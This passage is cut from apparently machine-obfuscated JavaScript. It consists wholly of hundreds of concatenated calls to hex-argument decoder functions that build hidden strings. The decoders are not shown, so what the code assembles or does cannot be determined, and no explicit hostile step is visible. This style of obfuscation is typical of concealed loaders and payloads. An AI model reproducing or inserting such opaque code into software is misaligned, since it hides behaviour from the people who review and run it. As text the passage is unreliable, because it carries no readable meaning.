d,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)